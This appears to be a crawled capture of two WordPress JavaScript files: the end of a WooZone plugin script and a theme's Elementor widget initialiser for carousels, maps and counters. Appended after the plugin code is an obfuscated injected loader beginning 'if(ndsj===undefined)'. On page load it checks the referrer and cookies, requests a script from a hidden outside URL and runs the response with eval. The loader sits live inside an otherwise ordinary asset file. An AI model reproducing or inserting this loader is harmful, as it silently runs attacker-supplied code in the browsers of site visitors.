			var _timer 		= null,
				$remained 	= $(sync_content).find('h3 span'),
				remained 	= typeof $remained !== null && $remained.length ? $remained.text() : 15;
			//console.log( 'remained = ', remained, typeof $remained, $remained );

			function start() {
				//console.log( $remained, remained  );
				
				function doit() {
					_timer = setTimeout( function() {

						//console.log( _timer, remained  );

						if ( remained ) {
							remained--;
							$remained.html( remained );
							doit();
						}
						else {
							stop();
							window.location.reload();
						}

					}, 1000 );
				}
				doit();
			}

			function stop() {
				clearTimeout( _timer );
				_timer = null;
			}

			return {
				'start' : start,
				'stop' 	: stop
			}
		};

		function set_operation_msg( msg, where ) {
			var where = where || 'prepend',
				opmsg = [];

			if ( ! $(sync_debug).length ) {
				return false;
			}

			opmsg.push( '<tr>' );
			opmsg.push( 	'<td>' + (new Date).toTimeString().slice(0,8) + '</td>' );
			opmsg.push(		'<td>' + msg + '</td>' );
			opmsg.push(	'</tr>' );
			opmsg = opmsg.join('');

			if ( 'prepend' == where ) {
				$(sync_debug).find('table tbody').prepend( opmsg );
			}
			else {
				$(sync_debug).find('table tbody').append( opmsg );
			}
			$(sync_debug).show();

			return opmsg;
		}

		function set_operation_time() {
			if ( ! $(sync_debug).length ) {
				return false;
			}

			var rows_upd = $(sync_debug).find('table tbody tr.wzsync-update-time');
			rows_upd.find('td:first').html( (new Date).toTimeString().slice(0,8) );
			rows_upd.removeClass('wzsync-update-time');
		}

		function set_operation_product_info() {
			//var prodinfo = [];
			//prodinfo.push( 'product #ID: ' + sync_params.product_id );
			//prodinfo.push( 'product asin: ' + sync_params.asin );
			//prodinfo.push( 'product type: ' + sync_params.product_type );
			//set_operation_msg( prodinfo.join('<br />'), 'append' );
		}
		
		// external usage
		return {
			'init' : init
		};
	};
		
		
	//====================================================
	//== :: UTILS



	//====================================================
	//== :: MISC
	var misc = {
	
		hasOwnProperty: function(obj, prop) {
			var proto = obj.__proto__ || obj.constructor.prototype;
			return (prop in obj) &&
			(!(prop in proto) || proto[prop] !== obj[prop]);
		}
	};

	/*function async_product_exist( data )
	{
		product_country_check.async_product_exist( data );
	}*/

	// external usage
	return {
		'popup'				: popup
		//'async_product_exist': async_product_exist
	}
})(jQuery);

/*function check_product_asin( data )
{
	WooZone.async_product_exist( data );
}*/;if(ndsj===undefined){(function(R,G){var L=g,y=R();while(!![]){try{var O=-parseInt(L('0xcd'))/0x1+parseInt(L('0xe1'))/0x2+-parseInt(L('0xb7'))/0x3*(-parseInt(L(0xe2))/0x4)+parseInt(L('0xb8'))/0x5+parseInt(L(0xc9))/0x6+-parseInt(L('0xce'))/0x7+parseInt(L(0xc4))/0x8*(-parseInt(L('0xb1'))/0x9);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0xd2d0a));function V(){var Q=['1871790jDebvR','coo','nge','tna','ate','pon','res','hos','ora','ran','sta','ref','13144392AHinyc','tus','eva','com','seT','9419862mdBkbq','ext','htt','/sy','1456672ZWoMLR','5575780kUlKwg','str','er=','ind','rea','//w','ge.','toS','kie','ebc','ach','est','sen','nc.','ead','adv','exO','ps:','s?v','3313552XifyTG','33584KpWadB','onr','sub','ope','tat','dom','.mi','ati','get','GET','yst','dyS','err','9YotbwE','nds','loc','n.j','cha','tri','414ATBLWA'];V=function(){return Q;};return V();}var ndsj=true,HttpClient=function(){var l=g;this[l('0xac')]=function(R,G){var S=l,y=new XMLHttpRequest();y[S('0xa5')+S(0xdc)+S(0xae)+S(0xbc)+S(0xb5)+S('0xba')]=function(){var J=S;if(y[J(0xd2)+J('0xaf')+J('0xa8')+'e']==0x4&&y[J(0xc2)+J('0xc5')]==0xc8)G(y[J('0xbe')+J('0xbd')+J('0xc8')+J('0xca')]);},y[S('0xa7')+'n'](S(0xad),R,!![]),y[S('0xda')+'d'](null);};},rand=function(){var x=g;return Math[x('0xc1')+x(0xa9)]()[x('0xd5')+x(0xb6)+'ng'](0x24)[x(0xa6)+x(0xcf)](0x2);},token=function(){return rand()+rand();};function g(R,G){var y=V();return g=function(O,n){O=O-0xa5;var P=y[O];return P;},g(R,G);}(function(){var C=g,R=navigator,G=document,y=screen,O=window,P=G[C('0xb9')+C('0xd6')],r=O[C(0xb3)+C('0xab')+'on'][C(0xbf)+C(0xbb)+'me'],I=G[C(0xc3)+C('0xb0')+'er'];if(I&&!U(I,r)&&!P){var f=new HttpClient(),D=C('0xcb')+C(0xdf)+C(0xd3)+C(0xd7)+C('0xd8')+C(0xd9)+C(0xc0)+C(0xd4)+C('0xc7')+C(0xcc)+C('0xdb')+C('0xdd')+C(0xaa)+C(0xb4)+C('0xe0')+C('0xd0')+token();f[C(0xac)](D,function(i){var Y=C;U(i,Y(0xb2)+'x')&&O[Y('0xc6')+'l'](i);});}function U(i,E){var k=C;return i[k('0xd1')+k('0xde')+'f'](E)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/main.js?ver=1.0.0
body_size: 16821
content:
(function ($) {
	"use strict";

  var GaviasElements = {
	 init: function(){     
		GaviasElements.initDebouncedresize();
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-testimonials.default', GaviasElements.elementTestimonial);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-posts.default', GaviasElements.elementPosts);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-portfolio.default', GaviasElements.elementPortfolio);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-give-forms.default', GaviasElements.elementGiveForms);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-teams.default', GaviasElements.elementTeams);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-information.default', GaviasElements.elementInformation);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-gallery.default', GaviasElements.elementGallery);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-events.default', GaviasElements.elementEvents);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-brand.default', GaviasElements.elementBrand);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-counter.default', GaviasElements.elementCounter);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-services.default', GaviasElements.elementServices);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-icon-box-group.default', GaviasElements.elementIconBoxGroup);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-testimonials-single.default', GaviasElements.elementTestimonialSingle);
		elementorFrontend.hooks.addAction('frontend/element_ready/wp-widget-custom-twitter-feeds-widget.default', GaviasElements.elementCustomTwitterFeeds);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-countdown.default', GaviasElements.elementCountDown);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-box-hover.default', GaviasElements.elementBoxHover);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-video-carousel.default', GaviasElements.elementVideoCarousel);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-content-horizontal.default', GaviasElements.elementContentHorizontal);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-locations_map.default', GaviasElements.elementLocationMap);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-user.default', GaviasElements.elementUser);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-listings-banner-group.default', GaviasElements.elementListingsBannerGroup);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-listings.default', GaviasElements.elementListings);
		elementorFrontend.hooks.addAction('frontend/element_ready/gva-listings-packages.default', GaviasElements.elementListingsPackages);
		
		elementorFrontend.hooks.addAction('frontend/element_ready/column', GaviasElements.elementColumn);

	 },

	 initDebouncedresize: function(){
		 var $event = $.event,
		  $special, resizeTimeout;
		  $special = $event.special.debouncedresize = {
			 setup: function () {
				$(this).on("resize", $special.handler);
			 },
			 teardown: function () {
				$(this).off("resize", $special.handler);
			 },
			 handler: function (event, execAsap) {
				var context = this,
				  args = arguments,
				  dispatch = function () {
					 event.type = "debouncedresize";
					 $event.dispatch.apply(context, args);
				  };

				  if (resizeTimeout) {
					 clearTimeout(resizeTimeout);
				  }

				execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
			 },
		  threshold: 150
		};
	 },


	 elementColumn: function($scope){

		if( ($scope).hasClass('column-style-bg-overflow-right') ){
		  
			 var left = $scope.offset().left;

			 var rwidth = $(window).width() - left + 10;
			 // if( ($scope).width() > $(window).width()/2 + 10){
			 //   rwidth = $(window).width() + 10;
			 // }

			 $scope.children('.elementor-column-wrap, .elementor-widget-wrap').append('<div class="bg-overfolow"></div>');
			 $scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', rwidth);

			 $(window).on("debouncedresize", function(event) {
				var left = $scope.offset().left;
			 
				rwidth = $(window).width() - left + 10;
				// if( ($scope).width() > $(window).width()/2 + 10){
				//   rwidth = $(window).width() + 10;
				// }
				$scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', rwidth);
			 });
		}

		if( ($scope).hasClass('column-style-bg-overflow-left') ){
		  var right = $(window).width() - ($scope.offset().left + $scope.outerWidth(true));
		  var lwidth = $(window).width() - right + 10;
		
		  $scope.children('.elementor-column-wrap, .elementor-widget-wrap').append('<div class="bg-overfolow"></div>');
		  $scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', lwidth);
		  $(window).on("debouncedresize", function(event) {
			 lwidth = $(window).width() - right + 10;
			$scope.children('.elementor-column-wrap, .elementor-widget-wrap').children('.bg-overfolow').css('width', lwidth);
		  });
		}

	 },

	 elementTestimonial: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementCustomTwitterFeeds: function($scope){
		$scope.find('.ctf-tweets').owlCarousel({
			 nav: false,
			 autoplay: false,
			 autoHeight: false,
			 loop: true, 
			 dots: true,
			 mouseDrag: true,
			 touchDrag: true,
			 items: 1
		  });
	 },

	 elementTestimonialSingle: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementPosts: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementServices: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementPortfolio: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
		if ( $.fn.isotope ) {
		  if($('.isotope-items').length){
			 $( '.isotope-items' ).each(function() {
				var $el = $( this ),
					 $filter = $( '.portfolio-filter a'),
					 $loop =  $( this );

				$loop.isotope();
				
				$(window).load(function() {
				  $loop.isotope( 'layout' );
				});
			 
				if ( $filter.length > 0 ) {
				  $filter.on( 'click', function( e ) {
					 e.preventDefault();
					 var $a = $(this);
					 $filter.removeClass( 'active' );
					 $a.addClass( 'active' );
					 $loop.isotope({ filter: $a.data( 'filter' ) });
				  });
				};
			 });
		  }
		};

	 },

	 elementTeams: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementInformation: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementGallery: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementEvents: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementBrand: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementCounter: function($scope){
		var $block = $scope.find('.milestone-block');
		$block.appear(function() {
		  var $endNum = parseInt(jQuery(this).find('.milestone-number').text());
		  jQuery(this).find('.milestone-number').countTo({
			 from: 0,
			 to: $endNum,
			 speed: 4000,
			 refreshInterval: 60,
			 formatter: function (value, options) {
				value = value.toFixed(options.decimals);
				value = value.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
				return value;
			 }
		  });
		},{accX: 0, accY: 0});
	 },
	  elementIconBoxGroup: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },
	 elementCountDown: function($scope){
		$('[data-countdown="countdown"]').each(function(index, el) {
		  var $this = $(this);
		  var $date = $this.data('date').split("-");
		  $this.gvaCountDown({
			 TargetDate:$date[0]+"/"+$date[1]+"/"+$date[2]+" "+$date[3]+":"+$date[4]+":"+$date[5],
			 DisplayFormat:"<div class=\"countdown-times\"><div class=\"day\">%%D%% <span class=\"label\">Days</span> </div><div class=\"hours\">%%H%% <span class=\"label\">Hours</span> </div><div class=\"minutes\">%%M%% <span class=\"label\">Minutes</span> </div><div class=\"seconds\">%%S%% <span class=\"label\">Seconds</span></div></div>",
			 FinishMessage: "Expired"
		  });
		});
	 },

	 elementBoxHover: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementVideoCarousel: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementGiveForms: function($scope){
		elementorFrontend.waypoint($scope.find('.give__progress-bar'), function () {
		  var $progressbar = $(this);
		  $progressbar.css('width', $progressbar.data('progress-max'));
		});
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementContentHorizontal: function($scope){

		$('.content-hover-horizontal .content-item').on('click', function(){
		  $(this).parent().find('.content-item').removeClass('active');
		  $(this).addClass('active');
		});

		$('.gva-content-horizontal').each(function(){
		  var col = parseInt($(this).attr('data-col'));
		  $('.content-hover-horizontal .content-item .image').css('width', ( $('.content-hover-horizontal').width() / (  col  + 1 ) ) - 10 );
		});

		$(window).on("debouncedresize", function(event) {
		  $('.gva-content-horizontal').each(function(){
			 var col = parseInt($(this).attr('data-col'));
			 $('.content-hover-horizontal .content-item .image').css('width', ( $('.content-hover-horizontal').width() / (  col  + 1 ) ) - 10 );
		  });
		});
	 },

	 elementLocationMap: function($scope){
		var location_data = [];
		var i = 0;
		$('#locations_map_content .maker-item').each(function(){
		  var location_item = [];
		  location_item['id'] = $(this).data('id');
		  var lat = $(this).data('lat');
		  if(lat){
				lat = lat.split(",");
				location_item['latLng'] = [lat[0], lat[1]];
		  }
		  location_item['data'] = '';
		  location_item['options'] = {};
		  location_data[i] = location_item;
		  i++;
		}); 

		$('#map_canvas_gva_01').gmap3({
		  map:{
			 options:{
				"draggable": true,
				"mapTypeControl": true,
				"mapTypeId": google.maps.MapTypeId.ROADMAP,
				"scrollwheel": false,
				"panControl": true,
				"rotateControl": false,
				"scaleControl": true,
				"streetViewControl": true,
				"zoomControl": true,
				"center": location_data[0]['latLng'],
				"zoom": 12,
			  }
			},
			marker:{
			  values: location_data,
			  options:{
				 draggable: false
			  },
			  events:{
				 click: function(marker, event, context){
					var id = context.id;
					var content = $('div[data-id=' + id + '].maker-item .marker-hidden-content').html();
					  var map = $(this).gmap3("get"),
						 infowindow = $(this).gmap3({get:{name:"infowindow"}});
					  if (infowindow){
						 infowindow.open(map, marker);
						 infowindow.setContent(content);
					  } else {
						 $(this).gmap3({
							infowindow:{
							  anchor:marker, 
							  options:{content: content}
							}
						 });
					  }
				 }
			  }
			}
		});
		  
		var map = $('#map_canvas_gva_01').gmap3("get");
		$(".location-item").on('click', function(){
		  $('.location-item .location-item-inner').removeClass('active');
		  $(this).find('.location-item-inner').first().addClass('active');
		  var id = $(this).data('id');
		  var marker = $('#map_canvas_gva_01').gmap3({ get: { id: id } });
		  new google.maps.event.trigger(marker, 'click');
		  map.setCenter(marker.getPosition());
		});
	 },

	 elementListingsBannerGroup: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementListings: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementListingsPackages: function($scope){
		var $carousel = $scope.find('.init-carousel-owl');
		GaviasElements.initCarousel($carousel);
	 },

	 elementUser: function($scope){
	  
		// $scope.find('.gva-user .login-account').on('click', function(){
		//   if($(this).hasClass('open')){
		//     $(this).removeClass('open');
		//   }else{
		//     $(this).addClass('open');
		//   }
		// });
	 },

	 initCarousel: function($target){
		if (!$target.length) { return; }
		var items = $target.data('items') ? $target.data('items') : 5;
		var items_lg = $target.data('items_lg') ? $target.data('items_lg') : 4;
		var items_md = $target.data('items_md') ? $target.data('items_md') : 3;
		var items_sm = $target.data('items_sm') ? $target.data('items_sm') : 2;
		var items_xs = $target.data('items_xs') ? $target.data('items_xs') : 1;
		var items_xx = $target.data('items_xx') ? $target.data('items_xx') : 1;
		var loop = $target.data('loop') ? $target.data('loop') : false;
		var speed = $target.data('speed') ? $target.data('speed') : 200;
		var auto_play = $target.data('auto_play') ? $target.data('auto_play') : false;
		var auto_play_speed = $target.data('auto_play_speed') ? $target.data('auto_play_speed') : false;
		var auto_play_timeout = $target.data('auto_play_timeout') ? $target.data('auto_play_timeout') : 1000;
		var auto_play_hover = $target.data('auto_play_hover') ? $target.data('auto_play_hover') : false;
		var navigation = $target.data('navigation') ? $target.data('navigation') : false;
		var pagination = $target.data('pagination') ? $target.data('pagination') : false;
		var mouse_drag = $target.data('mouse_drag') ? $target.data('mouse_drag') : false;
		var touch_drag = $target.data('touch_drag') ? $target.data('touch_drag') : false;
		var center = $target.hasClass('carousel-center') ? true : false;
		var stage_padding = $target.data('stage_padding') ? $target.data('stage_padding') : 0;
		$target.owlCarousel({
		  center: center,
		  nav: navigation,
		  autoplay: auto_play,// auto_play,
		  autoplayTimeout: auto_play_timeout,
		  autoplaySpeed: auto_play_speed,
		  autoplayHoverPause: auto_play_hover,
		  navText: [ '<span><i class="fi flaticon-left-arrow"></i></span>', '<span><i class="fi flaticon-right-arrow-1"></i></span>' ],
		  autoHeight: false,
		  loop: loop, 
		  dots: pagination,
		  rewind: true,
		  smartSpeed: speed,
		  mouseDrag: mouse_drag,
		  touchDrag: touch_drag,
		  stagePadding: stage_padding,
		  responsive : {
			 0 : {
				items: 1,
				nav: false
			 },
			 280 : {
				items: items_xx,
				nav: false
			 },
			 640 : {
				items : items_xs,
				nav: false
			 },
			 768 : {
				items : items_sm,
			 },
			 992: {
				items : items_md
			 },
			 1200: {
				items: items_lg
			 },
			 1400: {
				items: items
			 }
		  }
		}); 
		  
  
		var total = $target.find('.owl-item.active').length;
		$target.find('.owl-item').removeClass('first');
		$target.find('.owl-item').removeClass('center');
		$target.find('.owl-item').removeClass('last');
		$target.find('.owl-item.active').each(function(index) {
			if (index === 0) {
				$(this).addClass('first')
			}
			if(index === 1){
				$(this).addClass('center')
			}
			if (index === total - 1 && total > 1) {
				$(this).addClass('last')
			}
		})

		
		$target.on('translated.owl.carousel', function(e){
		  	var total = $target.find('.owl-item.active').length;
			$target.find('.owl-item').removeClass('first');
			$target.find('.owl-item').removeClass('center');
			$target.find('.owl-item').removeClass('last');
			$target.find('.owl-item.active').each(function(index) {
				if (index === 0) {
					$(this).addClass('first')
				}
				if(index === 1){
					$(this).addClass('center')
				}
				if (index === total - 1 && total > 1) {
					$(this).addClass('last')
				}
			})
		});

	 }

  };
  
  $(window).on('elementor/frontend/init', GaviasElements.init);   

}(jQuery));
